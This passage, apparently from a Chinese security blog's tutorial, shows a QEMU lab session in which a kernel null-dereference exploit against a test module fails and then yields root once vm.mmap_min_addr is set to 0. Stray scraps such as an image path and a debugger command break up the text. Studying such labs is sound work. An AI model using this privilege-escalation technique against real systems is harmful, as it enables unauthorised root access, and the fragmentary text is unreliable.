 QEMU
su: can't chdir to home directory '/home/muhe'
/ $ whoami
muhe
/ $ ls
bin dev etc linuxrc proc root sbin sys usr
/ $ cd usr/
/usr $ ls
bin muhe poc
exploit null_dereference.ko sbin
/usr $ ./exploit
[ 388.911178] exploit[70]: segfault at 0 ip 08048e86 sp bf99bef0 error 6 in exp
loit[8048000+a2000]
Segmentation fault
/usr $ exit
/usr # sysctl -w vm.mmap_min_addr="0"
vm.mmap_min_addr = 0
/usr # su muhe
su: can't chdir to home directory '/home/muhe'
/ $ ls
bin dev etc linuxrc proc root sbin sys usr
/ $ cd usr/
/usr $ ./exploit
/usr # whoami
whoami: unknown uid 0
/usr #
gdb-peda$ pdisass $pc
安全客（bobao.360.cn）
5.3
/ar